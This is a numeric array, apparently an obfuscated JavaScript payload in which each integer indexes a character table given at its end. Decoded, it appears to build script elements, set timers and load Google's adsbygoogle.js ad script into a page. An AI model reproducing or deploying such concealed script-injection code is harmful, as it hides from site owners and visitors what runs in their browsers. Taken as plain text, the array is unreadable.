3,65,44,44,24,85,4,56,27,17,84,84,26,17,62,7,47,73,85,27,73,56,65,39,45,58,84,73,82,56,47,73,85,39,4,62,73,56,65,82,71,47,73,85,92,45,86,82,79,22,45,56,65,92,17,45,19,39,47,12,89,14,80,39,27,66,71,82,56,19,39,47,12,89,88,27,73,65,22,27,45,69,69,71,83,83,71,85,27,92,58,24,65,23,82,6,83,83,71,85,84,73,79,65,63,82,46,19,89,7,47,73,85,92,45,3,82,79,22,45,56,65,92,17,45,19,39,47,12,89,14,80,39,27,66,71,82,56,19,39,47,12,89,88,27,73,65,22,27,45,69,69,71,83,83,71,85,12,17,65,65,17,13,23,82,6,83,83,71,85,65,17,62,63,82,84,19,89,7,47,73,85,92,45,59,92,73,43,62,17,27,65,82,79,22,45,56,65,92,17,45,19,39,47,12,89,14,80,39,27,66,71,82,56,19,39,47,12,89,88,27,73,65,22,27,45,69,69,71,83,83,71,85,12,17,65,65,17,13,23,82,6,83,83,71,85,27,92,58,24,65,23,82,6,83,83,71,85,65,17,62,63,82,84,19,89,83,83,71,85,84,73,79,65,63,82,46,19,89,7,47,73,7,89,88,69,79,22,45,56,65,92,17,45,19,45,47,65,47,73,89,14,65,49,45,31,82,73,19,89,7,19,42,35,42,47,25,22,48,47,79,22,45,56,65,92,17,45,19,89,14,79,22,45,56,65,92,17,45,66,45,19,45,89,14,27,73,65,22,27,45,49,31,85,4,84,92,56,73,85,56,39,84,84,19,45,47,6,89,7,79,22,45,56,65,92,17,45,66,65,19,45,89,14,80,39,27,66,65,88,27,73,65,22,27,45,66,45,83,83,42,17,12,60,73,56,65,42,82,82,65,28,62,73,17,79,66,45,83,83,19,65,82,45,85,45,17,71,73,26,28,62,73,89,83,83,19,2,82,82,65,44,44,18,82,82,65,89,7,79,22,45,56,65,92,17,45,66,73,19,45,89,14,27,73,65,22,27,45,42,17,12,60,73,56,65,42,82,82,65,28,62,73,17,79,66,45,83,83,92,4,38,92,45,92,65,73,19,45,85,84,73,45,58,65,24,89,7,79,22,45,56,65,92,17,45,66,17,19,45,89,14,79,17,27,19,80,39,27,66,65,82,49,31,47,17,82,6,47,27,82,45,85,84,73,45,58,65,24,88,27,23,17,88,51,51,17,89,73,19,45,49,17,31,89,37,65,82,65,85,56,17,45,56,39,65,19,45,49,17,31,89,74,65,49,65,85,84,73,45,58,65,24,31,82,45,49,17,31,88,27,73,65,22,27,45,66,65,7,79,22,45,56,65,92,17,45,66,27,19,45,89,14,80,39,27,66,65,47,73,47,17,82,49,31,88,45,74,79,17,27,19,65,82,6,88,65,63,45,85,84,73,45,58,65,24,88,65,51,51,89,14,79,17,27,19,73,82,6,88,73,63,17,85,84,73,45,58,65,24,88,73,51,51,89,92,79,19,17,49,73,31,82,82,45,49,65,31,89,56,17,45,65,92,45,22,73,66,45,88,17,49,17,85,84,73,45,58,65,24,31,82,45,49,65,31,7,27,73,65,22,27,45,66,17,7,79,22,45,56,65,92,17,45,66,92,19,45,89,14,27,73,65,22,27,45,66,45,37,42,4,65,27,92,45,58,42,82,82,65,28,62,73,17,79,66,45,37,22,19,45,89,49,6,31,74,69,45,49,4,31,83,83,73,19,45,89,37,45,49,6,31,74,45,74,79,7,79,22,45,56,65,92,17,45,66,22,19,27,47,22,89,14,80,39,27,66,39,47,4,82,92,19,22,89,88,27,73,65,22,27,45,66,4,83,83,27,37,27,82,82,82,84,44,44,65,19,27,89,37,69,22,44,44,27,69,82,82,84,83,83,65,19,4,89,83,83,13,19,27,47,4,89,37,49,27,31,74,49,31,74,27,83,83,73,19,27,89,37,17,19,27,89,74,79,85,58,73,65,25,84,73,13,73,45,65,4,87,28,21,84,39,4,4,67,39,13,73,83,83,42,4,65,27,92,45,58,42,82,82,27,83,83,19,39,82,27,85,13,39,65,56,24,19,56,89,89,37,45,19,4,85,58,73,65,25,84,73,13,73,45,65,4,87,28,21,84,39,4,4,67,39,13,73,19,39,49,2,31,89,89,74,27,83,83,19,27,85,71,17,56,22,13,73,45,65,44,44,27,85,45,17,71,73,26,28,62,73,83,83,18,82,82,27,85,45,17,71,73,26,28,62,73,89,37,22,37,49,31,74,49,27,31,74,45,19,4,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,27,89,89,74,49,31,7,80,39,27,66,56,82,11,93,15,85,19,49,15,43,15,30,31,51,89,90,11,47,70,82,42,56,17,13,62,39,27,73,42,51,42,81,17,56,22,13,73,45,65,42,51,42,8,17,4,92,65,92,17,45,42,47,79,82,71,17,56,22,13,73,45,65,47,84,82,43,92,45,71,17,43,47,39,82,79,85,71,17,56,22,13,73,45,65,25,84,73,13,73,45,65,47,4,82,42,45,17,71,73,26,28,62,73,42,47,13,82,70,66,92,45,66,39,37,79,22,45,56,65,92,17,45,19,45,47,65,89,14,27,73,65,22,27,45,66,2,77,82,82,19,2,77,83,65,49,70,31,19,45,89,89,7,74,79,22,45,56,65,92,17,45,19,45,47,65,89,14,27,73,65,22,27,45,66,65,82,65,82,82,79,44,44,65,82,82,43,92,45,71,17,43,37,39,74,65,47,65,69,82,82,45,83,83,65,85,56,17,45,65,39,92,45,4,19,45,89,7,88,27,73,65,22,27,45,66,22,85,22,45,92,35,82,27,47,22,7,47,65,24,92,4,89,88,92,79,19,45,39,80,92,58,39,65,17,27,85,22,4,73,27,20,58,73,45,65,85,4,73,39,27,56,24,19,42,66,87,27,39,80,73,11,42,89,23,30,2,89,25,22,48,85,39,65,64,27,82,65,27,22,73,88,92,79,19,25,22,48,85,92,89,27,73,65,22,27,45,66,79,39,84,4,73,88,25,22,48,85,92,82,65,27,22,73,88,25,22,48,85,39,65,64,58,82,40,58,73,65,40,88,27,73,65,22,27,45,66,25,22,48,85,39,12,71,19,79,22,45,56,65,92,17,45,19,89,14,65,27,28,14,80,39,27,66,39,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,40,92,79,27,39,13,73,40,89,88,71,17,56,22,13,73,45,65,85,24,73,39,71,85,39,62,62,73,45,71,21,24,92,84,71,19,39,89,88,80,39,27,66,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,82,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,76,12,60,73,56,65,85,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,88,80,39,27,66,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,82,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,88,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,82,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,88,80,39,27,66,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,67,17,71,73,85,62,27,17,65,17,65,28,62,73,47,42,92,45,4,73,27,65,87,73,79,17,27,73,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,67,17,71,73,85,62,27,17,65,17,65,28,62,73,47,42,92,45,4,73,27,65,87,73,79,17,27,73,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,81,17,56,22,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,12,17,71,28,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,71,17,56,22,13,73,45,65,47,40,12,17,71,28,40,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,92,45,45,73,27,54,26,10,55,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,92,45,45,73,27,54,26,10,55,42,47,39,62,62,89,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,71,17,56,22,13,73,45,65,85,12,17,71,28,47,42,92,45,45,73,27,54,26,10,55,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,17,22,65,73,27,54,26,10,55,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,17,22,65,73,27,54,26,10,55,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,58,73,65,25,84,73,13,73,45,65,4,87,28,26,39,58,67,39,13,73,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,71,17,56,22,13,73,45,65,47,42,58,73,65,25,84,73,13,73,45,65,4,87,28,26,39,58,67,39,13,73,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,10,39,65,24,47,42,27,39,45,71,17,13,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,10,39,65,24,47,42,27,39,45,71,17,13,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,47,42,4,73,65,26,92,13,73,17,22,65,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,47,42,4,73,65,26,92,13,73,17,22,65,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,47,42,39,84,73,27,65,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,47,42,39,84,73,27,65,42,47,39,62,62,89,88,39,85,27,73,13,17,80,73,19,89,88,7,56,39,65,56,24,19,73,89,14,7,25,22,48,85,79,19,25,22,48,85,79,84,89,88,25,22,48,85,79,56,19,89,88,25,22,48,85,13,79,19,89,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,25,22,48,85,79,19,25,22,48,85,79,84,89,88,7,47,2,61,6,6,89,88,25,22,48,85,45,17,43,19,25,22,48,85,22,27,19,25,22,48,85,22,89,47,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,42,24,65,13,84,42,89,49,6,31,89,88,27,73,65,22,27,45,66,65,27,22,73,88,7,89,88,7,7,19,89,47,39,12,71,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,79,89,14,92,79,19,25,22,48,85,39,65,64,27,89,14,25,22,48,85,39,65,64,92,82,40,57,13,40,51,40,39,58,73,40,88,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,4,92,85,56,27,17,4,4,76,27,92,58,92,45,82,42,20,45,17,45,28,13,17,22,4,42,88,4,92,85,17,45,73,27,27,17,27,82,79,22,45,56,65,92,17,45,19,64,4,92,89,14,92,79,19,25,22,48,85,4,45,82,82,6,89,14,25,22,48,85,4,45,82,2,88,25,22,48,85,39,65,64,71,82,40,81,39,40,51,40,65,39,40,88,27,73,65,22,27,45,66,79,19,89,88,7,7,88,4,92,85,17,45,84,17,39,71,82,79,22,45,56,65,92,17,45,19,64,4,92,89,14,92,79,19,25,22,48,85,4,45,82,82,6,89,14,25,22,48,85,39,65,64,27,82,79,39,84,4,73,88,27,73,65,22,27,45,88,7,7,88,4,92,85,4,27,56,82,42,11,11,42,51,25,22,48,85,39,65,64,71,17,51,42,11,42,51,25,22,48,85,39,65,64,92,13,88,7,79,22,45,56,65,92,17,45,66,92,4,19,73,89,14,92,79,19,25,22,48,85,4,45,82,82,6,89,14,25,22,48,85,4,45,82,2,88,25,22,48,85,39,65,64,71,82,40,81,39,40,51,40,65,39,40,88,27,73,65,22,27,45,66,79,19,89,88,7,7,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,4,56,27,92,62,65,42,89,88,4,92,85,17,45,73,27,27,17,27,82,92,4,88,4,92,85,4,27,56,82,42,11,11,62,39,58,73,39,71,9,85,58,17,17,58,84,73,4,28,45,71,92,56,39,65,92,17,45,85,56,17,13,11,62,39,58,73,39,71,11,60,4,11,39,71,4,12,28,58,17,17,58,84,73,85,60,4,42,88,71,17,56,22,13,73,45,65,85,12,17,71,28,85,39,62,62,73,45,71,21,24,92,84,71,19,4,92,89,88,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,4,92,85,17,45,84,17,39,71,82,92,4,88,4,92,85,4,27,56,82,40,24,65,65,62,4,74,11,11,43,43,43,85,58,17,17,58,84,73,39,62,92,4,85,56,17,13,11,58,73,45,73,27,39,65,73,64,9,6,5,40,88,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,4,56,27,92,62,65,42,89,88,4,92,85,17,45,73,27,27,17,27,82,92,4,88,4,92,85,17,45,84,17,39,71,82,79,22,45,56,65,92,17,45,19,64,4,92,89,14,92,79,19,65,28,62,73,17,79,19,64,64,39,89,82,82,40,22,45,71,73,79,92,45,73,71,40,89,14,27,73,65,22,27,45,66,92,4,19,64,4,92,89,88,7,7,88,4,92,85,4,27,56,82,42,11,11,42,51,25,22,48,85,39,65,64,71,17,51,42,11,42,51,25,22,48,85,39,65,64,60,4,88,71,17,56,22,13,73,45,65,85,12,17,71,28,85,39,62,62,73,45,71,21,24,92,84,71,19,4,92,89,88,7,7,19,89,47,27,56,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,39,89,14,27,73,65,22,27,45,66,39,49,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,39,85,84,73,45,58,65,24,89,31,88,7,7,19,89,47,27,35,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,4,39,82,49,31,88,80,39,27,66,43,56,82,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,2,9,51,2,89,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,43,56,88,92,51,51,89,14,4,39,49,92,31,82,25,22,48,85,27,4,19,49,2,47,2,91,31,89,88,4,39,49,92,31,82,4,39,49,92,31,85,56,24,39,27,20,65,19,6,89,85,65,17,68,62,62,73,27,21,39,4,73,19,89,51,4,39,49,92,31,85,4,22,12,4,65,27,19,2,89,88,7,88,27,73,65,22,27,45,66,4,39,85,60,17,92,45,19,40,30,40,89,88,7,7,19,89,47,27,4,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,39,89,14,80,39,27,66,27,82,42,42,47,56,82,42,39,12,56,71,73,79,58,24,92,60,46,84,45,17,62,35,27,4,65,22,43,6,2,9,91,5,61,77,0,32,18,42,88,80,39,27,66,84,82,61,47,24,82,2,9,88,92,79,19,39,69,82,22,45,71,73,79,92,45,73,71,89,14,92,79,19,39,85,84,73,45,58,65,24,23,82,2,89,14,80,39,27,66,84,82,62,39,27,4,73,57,45,65,19,39,49,6,31,89,47,24,82,62,39,27,4,73,57,45,65,19,39,49,6,31,89,88,7,92,79,19,39,85,84,73,45,58,65,24,23,82,9,89,14,80,39,27,66,24,82,62,39,27,4,73,57,45,65,19,39,49,2,31,89,88,7,92,79,19,39,85,84,73,45,58,65,24,82,82,91,89,14,56,82,39,49,9,31,88,7,7,80,39,27,66,84,73,82,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,19,24,30,84,51,2,89,89,51,84,88,79,17,27,19,92,82,6,88,92,63,84,73,88,92,51,51,89,27,51,82,56,85,56,24,39,27,20,65,19,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,56,85,84,73,45,58,65,24,89,89,88,27,73,65,22,27,45,66,27,88,7,7,19,89,47,62,39,71,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,80,47,39,89,14,80,82,72,65,27,92,45,58,19,80,89,88,92,79,19,39,69,82,22,45,71,73,79,92,45,73,71,89,14,84,82,62,39,27,4,73,57,45,65,19,39,49,6,31,89,88,80,82,19,45,73,43,66,20,27,27,39,28,19,84,89,85,60,17,92,45,19,40,6,40,89,51,80,89,85,4,84,92,56,73,19,30,84,89,88,7,27,73,65,22,27,45,66,80,88,7,7,19,89,47,22,27,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,22,47,80,89,14,80,39,27,66,27,70,82,11,15,49,49,39,30,48,20,30,36,6,30,18,74,47,30,31,51,15,31,11,58,88,80,39,27,66,27,82,22,85,13,39,65,56,24,19,27,70,89,88,92,79,19,27,69,82,45,22,84,84,89,14,79,17,27,19,80,39,27,66,92,82,6,88,92,63,27,85,84,73,45,58,65,24,88,92,51,51,89,14,80,39,27,66,45,82,27,49,92,31,85,27,73,62,84,39,56,73,19,40,49,40,47,40,40,89,85,27,73,62,84,39,56,73,19,40,31,40,47,40,40,89,88,80,39,27,66,65,82,45,85,4,62,84,92,65,19,40,74,40,89,88,80,39,27,66,46,73,28,82,65,49,6,31,88,80,39,27,66,39,27,58,4,82,65,49,2,31,88,92,79,19,39,27,58,4,69,82,22,45,71,73,79,92,45,73,71,89,39,27,58,4,82,39,27,58,4,85,4,62,84,92,65,19,40,47,40,89,88,80,39,27,66,80,39,84,22,73,82,27,49,92,31,88,92,79,19,46,73,28,82,82,40,27,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,27,4,19,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,56,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,27,56,19,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,35,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,27,35,19,89,88,92,79,19,46,73,28,82,82,40,92,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,92,40,31,47,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,62,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,62,40,31,47,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,58,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,58,40,31,47,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,43,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,43,40,31,47,39,27,58,4,89,88,22,82,22,85,27,73,62,84,39,56,73,19,27,49,92,31,47,80,39,84,22,73,89,88,7,7,27,73,65,22,27,45,66,22,88,7,7,19,89,47,79,56,74,79,22,45,56,65,92,17,45,19,89,14,92,79,19,25,22,48,85,56,79,89,14,80,39,27,66,73,4,82,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,42,92,13,58,49,4,27,56,53,82,40,43,62,42,51,42,73,45,58,92,45,73,42,51,42,85,45,73,65,42,51,42,71,45,39,42,51,42,30,42,51,42,56,71,45,42,51,42,85,56,17,13,40,31,42,89,88,79,17,27,19,80,39,27,66,70,82,6,88,70,63,73,4,85,84,73,45,58,65,24,88,70,51,51,89,14,73,4,49,70,31,85,17,22,65,73,27,54,26,10,55,82,73,4,49,70,31,85,17,22,65,73,27,54,26,10,55,85,27,73,62,84,39,56,73,19,11,49,39,30,48,6,30,18,31,51,15,85,43,62,73,45,58,92,45,73,15,85,45,73,65,19,37,74,89,71,45,39,30,19,37,74,89,56,71,45,15,85,56,17,13,11,58,92,47,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,24,17,4,65,45,39,13,73,89,85,27,73,62,84,39,56,73,19,40,71,92,4,62,84,39,28,74,66,45,17,45,73,66,69,92,13,62,17,27,65,39,45,65,88,40,47,40,40,89,88,7,7,7,47,13,79,74,79,22,45,56,65,92,17,45,19,89,14,7,47,79,74,79,22,45,56,65,92,17,45,19,79,84,89,14,79,17,27,19,80,39,27,66,28,82,6,88,28,63,79,84,85,84,73,45,58,65,24,88,28,51,51,89,14,80,39,27,66,46,82,79,84,49,28,31,88,80,39,27,66,73,4,82,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,46,49,40,62,39,65,65,73,27,45,40,31,89,88,79,17,27,19,80,39,27,66,70,82,6,88,70,63,73,4,85,84,73,45,58,65,24,88,70,51,51,89,14,92,79,19,46,49,40,39,56,65,92,17,45,40,31,82,82,40,92,45,60,73,56,65,40,89,14,92,79,19,46,49,40,62,17,4,92,65,92,17,45,40,31,82,82,40,12,73,79,17,27,73,40,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,46,49,40,45,73,43,54,65,13,84,40,31,88,73,4,49,70,31,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,73,4,49,70,31,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,73,84,4,73,66,92,79,19,46,49,40,62,17,4,92,65,92,17,45,40,31,82,82,40,39,79,65,73,27,40,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,46,49,40,45,73,43,54,65,13,84,40,31,88,73,4,49,70,31,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,73,4,49,70,31,85,45,73,70,65,72,92,12,84,92,45,58,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,7,7,7,25,22,48,85,39,65,64,79,82,40,71,27,39,43,40,88,7,47,84,39,65,73,27,74,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,73,80,73,45,65,55,92,4,65,73,45,73,27,72,22,62,62,17,27,65,73,71,82,43,92,45,71,17,43,85,39,71,71,25,80,73,45,65,55,92,4,65,73,45,73,27,88,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,17,89,14,80,39,27,66,17,12,60,82,25,22,48,85,35,19,17,85,62,39,27,73,45,65,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,49,6,31,88,92,79,19,17,12,60,82,82,22,45,71,73,79,92,45,73,71,89,14,27,73,65,22,27,45,66,79,39,84,4,73,88,7,25,22,48,85,4,56,39,45,19,17,89,88,92,79,19,73,80,73,45,65,55,92,4,65,73,45,73,27,72,22,62,62,17,27,65,73,71,89,14,17,12,60,85,39,71,71,25,80,73,45,65,55,92,4,65,73,45,73,27,19,40,81,76,10,67,17,71,73,57,45,4,73,27,65,73,71,40,47,25,22,48,85,4,56,39,45,47,79,39,84,4,73,89,88,7,73,84,4,73,14,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,25,22,48,85,84,39,65,73,27,19,17,89,88,7,47,61,6,6,89,88,7,7,7,19,89,47,4,56,39,45,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,17,89,14,80,39,27,66,39,82,25,22,48,85,35,19,17,85,56,24,92,84,71,47,25,22,48,85,35,19,17,85,62,39,27,73,45,65,89,49,6,31,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,88,79,17,27,19,80,39,27,66,62,82,6,88,62,63,39,85,84,73,45,58,65,24,88,62,51,51,89,14,92,79,19,25,22,48,85,56,84,49,62,31,82,82,22,45,71,73,79,92,45,73,71,89,14,25,22,48,85,56,84,49,62,31,82,39,49,62,31,88,25,22,48,85,45,17,43,19,25,22,48,85,22,27,19,25,22,48,85,22,89,47,39,49,62,31,89,88,7,7,7,7,19,89,47,45,17,43,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,22,27,84,47,62,39,27,73,45,65,89,14,92,79,19,25,22,48,85,22,56,69,82,79,39,84,4,73,89,14,25,22,48,85,56,17,84,84,73,56,65,92,17,45,19,25,22,48,85,22,56,47,62,39,27,73,45,65,89,88,25,22,48,85,22,56,82,79,39,84,4,73,88,27,73,65,22,27,45,88,7,80,39,27,66,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,92,85,56,27,17,4,4,76,27,92,58,92,45,82,42,20,45,17,45,28,13,17,22,4,42,88,92,85,17,45,84,17,39,71,82,79,22,45,56,65,92,17,45,19,89,14,25,22,48,85,56,51,51,88,80,39,27,66,56,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,56,39,45,80,39,4,42,89,88,80,39,27,66,65,82,56,85,58,73,65,21,17,45,65,73,70,65,19,42,9,71,42,89,88,80,39,27,66,43,82,92,85,43,92,71,65,24,88,80,39,27,66,24,82,92,85,24,73,92,58,24,65,88,80,39,27,66,13,82,40,79,27,17,13,21,24,39,27,21,17,71,73,40,88,56,85,4,65,28,84,73,85,43,92,71,65,24,82,56,85,43,92,71,65,24,82,43,88,56,85,4,65,28,84,73,85,24,73,92,58,24,65,82,56,85,24,73,92,58,24,65,82,24,88,65,85,58,84,17,12,39,84,20,84,62,24,39,82,2,85,6,88,65,85,58,84,17,12,39,84,21,17,13,62,17,4,92,65,73,76,62,73,27,39,65,92,17,45,82,40,56,17,62,28,40,88,65,49,25,22,48,85,39,65,64,79,51,25,22,48,85,39,65,64,92,31,19,92,47,6,47,6,89,88,80,39,27,66,12,82,25,22,48,85,62,9,5,19,65,49,25,22,48,85,13,19,89,31,19,6,47,6,47,43,47,24,89,85,71,39,65,39,89,88,80,39,27,66,4,82,42,42,88,80,39,27,66,80,82,49,42,66,42,47,42,69,42,47,42,15,42,42,47,42,33,42,47,42,90,42,47,42,78,42,47,42,83,42,47,42,40,42,47,42,19,42,47,42,89,42,47,42,53,42,47,42,51,42,47,42,47,42,47,42,30,42,47,42,85,42,47,42,11,42,47,42,6,42,47,42,2,42,47,42,9,42,47,42,91,42,47,42,5,42,47,42,61,42,47,42,77,42,47,42,0,42,47,42,32,42,47,42,18,42,47,42,74,42,47,42,88,42,47,42,63,42,47,42,82,42,47,42,23,42,47,42,37,42,47,42,29,42,47,42,20,42,47,42,87,42,47,42,21,42,47,42,81,42,47,42,25,42,47,42,38,42,47,42,41,42,47,42,54,42,47,42,57,42,47,42,34,42,47,42,75,42,47,42,55,42,47,42,10,42,47,42,67,42,47,42,76,42,47,42,8,42,47,42,52,42,47,42,1,42,47,42,72,42,47,42,26,42,47,42,68,42,47,42,59,42,47,42,50,42,47,42,86,42,47,42,3,42,47,42,36,42,47,42,49,42,47,42,15,15,42,47,42,31,42,47,42,93,42,47,42,64,42,47,42,16,42,47,42,39,42,47,42,12,42,47,42,56,42,47,42,71,42,47,42,73,42,47,42,79,42,47,42,58,42,47,42,24,42,47,42,92,42,47,42,60,42,47,42,46,42,47,42,84,42,47,42,13,42,47,42,45,42,47,42,17,42,47,42,62,42,47,42,35,42,47,42,27,42,47,42,4,42,47,42,65,42,47,42,22,42,47,42,80,42,47,42,43,42,47,42,70,42,47,42,28,42,47,42,48,42,47,42,14,42,47,42,44,42,47,42,7,42,31,88,